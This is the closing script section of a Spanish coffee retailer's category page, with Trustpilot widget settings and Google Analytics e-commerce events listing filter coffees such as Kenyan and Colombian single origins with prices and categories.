    window.trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"category","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_74,ZANCADA-wattios","name":"ZANCADA - Brasil","widgetName":"Micro Review Count","repeatable":false,"uuid":"82cbc3d9-540d-86ef-da85-e5567597c6f6","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"es-ES","theme":"dark"}],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/cafegourmet.es\/es\/","category":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad","product":"https:\/\/cafegourmet.es\/es\/espresso\/cafe-de-brasil-wattios-coffee-zancada.html"}};
</script>
<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Filtro", "items": [{"item_id":"585-11569","item_name":"Piedra Blanca - Costa Rica","affiliation":"Cafe Gourmet","index":0,"price":25.1,"quantity":1,"item_brand":"Atmans Coffee","item_category":"Café de origen","item_category2":"Café de Colombia","item_category3":"Fruta & Cítricos","item_category4":"Filtro","item_category5":"Atmans Coffee"},{"item_id":"524-8829","item_name":"Zarza (Bourbon Aji) - Colombia","affiliation":"Cafe Gourmet","index":1,"price":33.75,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Filtro","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Café de América del Sur"},{"item_id":"488-8108","item_name":"Kiamugumo - Kenya","affiliation":"Cafe Gourmet","index":2,"price":16.55,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Kenia","item_category2":"Café de África","item_category3":"Filtro","item_category4":"España","item_category5":"Fruta & Cítricos"},{"item_id":"533-8961","item_name":"El Esperanza - Costa Rica - Aquiares Estate","affiliation":"Cafe Gourmet","index":3,"price":9.95,"quantity":1,"item_brand":"Gigante Coffee","item_variant":"100g - Café en grano","item_category":"Café de Costa Rica","item_category2":"Gigante Coffee","item_category3":"Café de América Central","item_category4":"Filtro","item_category5":"España"},{"item_id":"487-8114","item_name":"Kamwangi - Kenya","affiliation":"Cafe Gourmet","index":4,"price":16.4,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Kenia","item_category2":"Café de África","item_category3":"Filtro","item_category4":"España","item_category5":"Fruta & Cítricos"},{"item_id":"589-11763","item_name":"Kamundu - Kenya","affiliation":"Cafe Gourmet","index":5,"price":17.5,"quantity":1,"item_brand":"Atmans Coffee","item_category":"Café de Kenia","item_category2":"España","item_category3":"Chocolate & Dulces","item_category4":"Café de África","item_category5":"Fruta & Cítricos"},{"item_id":"588-11744","item_name":"Eaagads - Kenya","affiliation":"Cafe Gourmet","index":6,"price":16.2,"quantity":1,"item_brand":"Atmans Coffee","item_category":"Café de Kenia","item_category2":"Chocolate & Dulces","item_category3":"Café de África","item_category4":"Fruta & Cítricos","item_category5":"Filtro"},{"item_id":"526-9080","item_name":"Floral Symphony - Colombia","affiliation":"Cafe Gourmet","index":7,"price":46.05,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Filtro","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Café de América del Sur"},{"item_id":"525-9073","item_name":"Paraiso 92 - Colombia","affiliation":"Cafe Gourmet","index":8,"price":36.6,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Filtro","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Café de América del Sur"},{"item_id":"429-9053","item_name":"Zarza (Pink Bourbon) - Colombia","affiliation":"Cafe Gourmet","index":9,"price":20.2,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Floral","item_category3":"Filtro","item_category4":"España","item_category5":"Fruta & Cítricos"},{"item_id":"548-9790","item_name":"Bet-el - Colombia","affiliation":"Cafe Gourmet","index":10,"price":19.4,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Fruta & Cítricos","item_category3":"Filtro","item_category4":"España","item_category5":"Atmans Coffee"},{"item_id":564,"item_name":"Pack Barista Pro Café Fíltro - Sensorial","affiliation":"Cafe Gourmet","index":11,"price":35.95,"quantity":1,"item_brand":"Sensorial","item_category":"pack café en grano o molido con envío gratuito","item_category2":"Chocolate & Dulces","item_category3":"Floral","item_category4":"Café de África","item_category5":"Sensorial Coffee Roasters"},{"item_id":"562-9954","item_name":"Cherry Madness - Colombia","affiliation":"Cafe Gourmet","index":12,"price":19,"quantity":1,"item_brand":"Sensorial","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Sensorial Coffee Roasters","item_category3":"Fruta & Cítricos","item_category4":"Filtro","item_category5":"España"},{"item_id":"535-9099","item_name":"Geisha - Perú","affiliation":"Cafe Gourmet","index":13,"price":17,"quantity":1,"item_brand":"Mundo Novo Coffee","item_variant":"250g - Café en grano","item_category":"Café de Perú","item_category2":"Chocolate & Dulces","item_category3":"Floral","item_category4":"Filtro","item_category5":"España"},{"item_id":"532-8954","item_name":"El Pink Bourbon - Colombia - Las Flores","affiliation":"Cafe Gourmet","index":14,"price":9.95,"quantity":1,"item_brand":"Gigante Coffee","item_variant":"100g - Café en grano","item_category":"Café de Colombia","item_category2":"Filtro","item_category3":"España","item_category4":"Café de América del Sur","item_category5":"Chocolate & Dulces"}]});
            $('article[data-id-product="585"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Filtro", "items": [{"item_id":"585-11569","item_name":"Piedra Blanca - Costa Rica","affiliation":"Cafe Gourmet","index":0,"price":25.1,"quantity":1,"item_brand":"Atmans Coffee","item_category":"Café de origen","item_category2":"Café de Colombia","item_category3":"Fruta & Cítricos","item_category4":"Filtro","item_category5":"Atmans Coffee"}]});}
            );
            
            $('article[data-id-product="524"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Filtro", "items": [{"item_id":"524-8829","item_name":"Zarza (Bourbon Aji) - Colombia","affiliation":"Cafe Gourmet","index":1,"price":33.75,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Filtro","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Café de América del Sur"}]});}
            );
            
            $('article[data-id-product="488"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Filtro", "items": [{"item_id":"488-8108","item_name":"Kiamugumo - Kenya","affiliation":"Cafe Gourmet","index":2,"price":16.55,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Kenia","item_category2":"Café de África","item_category3":"Filtro","item_category4":"España","item_category5":"Fruta & Cítricos"}]});}
            );
            
            $('article[data-id-product="533"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Filtro", "items": [{"item_id":"533-8961","item_name":"El Esperanza - Costa Rica - Aquiares Estate","affiliation":"Cafe Gourmet","index":3,"price":9.95,"quantity":1,"item_brand":"Gigante Coffee","item_variant":"100g - Café en grano","item_category":"Café de Costa Rica","item_category2":"Gigante Coffee","item_category3":"Café de América Central","item_category4":"Filtro","item_category5":"España"}]});}
            );
            
            $('article[data-id-product="487"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Filtro", "items": [{"item_id":"487-8114","item_name":"Kamwangi - Kenya","affiliation":"Cafe Gourmet","index":4,"price":16.4,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Kenia","item_category2":"Café de África","item_category3":"Filtro","item_category4":"España","item_category5":"Fruta & Cítricos"}]});}
            );
            
            $('article[data-id-product="589"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Filtro", "items": [{"item_id":"589-11763","item_name":"Kamundu - Kenya","affiliation":"Cafe Gourmet","index":5,"price":17.5,"quantity":1,"item_brand":"Atmans Coffee","item_category":"Café de Kenia","item_category2":"España","item_category3":"Chocolate & Dulces","item_category4":"Café de África","item_category5":"Fruta & Cítricos"}]});}
            );
            
            $('article[data-id-product="588"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Filtro", "items": [{"item_id":"588-11744","item_name":"Eaagads - Kenya","affiliation":"Cafe Gourmet","index":6,"price":16.2,"quantity":1,"item_brand":"Atmans Coffee","item_category":"Café de Kenia","item_category2":"Chocolate & Dulces","item_category3":"Café de África","item_category4":"Fruta & Cítricos","item_category5":"Filtro"}]});}
            );
            
            $('article[data-id-product="526"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Filtro", "items": [{"item_id":"526-9080","item_name":"Floral Symphony - Colombia","affiliation":"Cafe Gourmet","index":7,"price":46.05,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Filtro","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Café de América del Sur"}]});}
            );
            
            $('article[data-id-product="525"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Filtro", "items": [{"item_id":"525-9073","item_name":"Paraiso 92 - Colombia","affiliation":"Cafe Gourmet","index":8,"price":36.6,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Filtro","item_category3":"España","item_category4":"Fruta & Cítricos","item_category5":"Café de América del Sur"}]});}
            );
            
            $('article[data-id-product="429"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Filtro", "items": [{"item_id":"429-9053","item_name":"Zarza (Pink Bourbon) - Colombia","affiliation":"Cafe Gourmet","index":9,"price":20.2,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Floral","item_category3":"Filtro","item_category4":"España","item_category5":"Fruta & Cítricos"}]});}
            );
            
            $('article[data-id-product="548"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Filtro", "items": [{"item_id":"548-9790","item_name":"Bet-el - Colombia","affiliation":"Cafe Gourmet","index":10,"price":19.4,"quantity":1,"item_brand":"Atmans Coffee","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Fruta & Cítricos","item_category3":"Filtro","item_category4":"España","item_category5":"Atmans Coffee"}]});}
            );
            
            $('article[data-id-product="564"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Filtro", "items": [{"item_id":564,"item_name":"Pack Barista Pro Café Fíltro - Sensorial","affiliation":"Cafe Gourmet","index":11,"price":35.95,"quantity":1,"item_brand":"Sensorial","item_category":"pack café en grano o molido con envío gratuito","item_category2":"Chocolate & Dulces","item_category3":"Floral","item_category4":"Café de África","item_category5":"Sensorial Coffee Roasters"}]});}
            );
            
            $('article[data-id-product="562"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Filtro", "items": [{"item_id":"562-9954","item_name":"Cherry Madness - Colombia","affiliation":"Cafe Gourmet","index":12,"price":19,"quantity":1,"item_brand":"Sensorial","item_variant":"250g - Café en grano","item_category":"Café de Colombia","item_category2":"Sensorial Coffee Roasters","item_category3":"Fruta & Cítricos","item_category4":"Filtro","item_category5":"España"}]});}
            );
            
            $('article[data-id-product="535"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Filtro", "items": [{"item_id":"535-9099","item_name":"Geisha - Perú","affiliation":"Cafe Gourmet","index":13,"price":17,"quantity":1,"item_brand":"Mundo Novo Coffee","item_variant":"250g - Café en grano","item_category":"Café de Perú","item_category2":"Chocolate & Dulces","item_category3":"Floral","item_category4":"Filtro","item_category5":"España"}]});}
            );
            
            $('article[data-id-product="532"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "345858715", "item_list_id": "category", "item_list_name": "Categoría: Filtro", "items": [{"item_id":"532-8954","item_name":"El Pink Bourbon - Colombia - Las Flores","affiliation":"Cafe Gourmet","index":14,"price":9.95,"quantity":1,"item_brand":"Gigante Coffee","item_variant":"100g - Café en grano","item_category":"Café de Colombia","item_category2":"Filtro","item_category3":"España","item_category4":"Café de América del Sur","item_category5":"Chocolate & Dulces"}]});}
            );
            
      });
</script>

    
  </body>

</html>